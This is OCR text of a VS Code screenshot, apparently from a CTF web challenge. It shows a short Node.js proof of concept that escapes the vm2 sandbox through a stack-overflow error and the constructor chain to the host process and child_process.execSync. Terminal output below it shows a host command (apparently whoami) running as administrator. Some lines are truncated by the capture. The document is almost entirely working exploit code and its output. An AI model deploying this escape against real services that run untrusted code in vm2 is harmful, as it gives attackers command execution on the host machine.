 1 const {VM} = require("vm2");
2 const vm = new VM();
3
4 const code = `
5 aVM2_INTERNAL_TMPNAME = {};
6 function stack() {
7 new Error().stack;
8 stack();
9 }
10 try {
11 stack();
12 } catch (a$tmpname) {
13 a$tmpname.constructor.constructor('return process')().mainModule.require('child_process').execSync
14 }
15 `
16
17 console.log(vm.run(code));
18
19
问题 4 输出 调试控制台 终端 端口 Code
Run `npm audit` for details.
PS C:\Users\Administrator\Desktop\2022-xhlj-web-node_magical_login-master\app> node "c:\Users\Administrator\Desktop\2
j-web-node_magical_login-master\app\test.js"
<Buffer 64 65 73 6b 74 6f 70 2d 6a 6e 31 61 63 61 69 5c 61 64 6d 69 6e 69 73 74 72 61 74 6f 72 0d 0a>
PS C:\Users\Administrator\Desktop\2022-xhlj-web-node_magical_login-master\app> node "c:\Users\Administrator\Desktop\2
j-web-node_magical_login-master\app\test.js"
desktop-jn1acai\administrator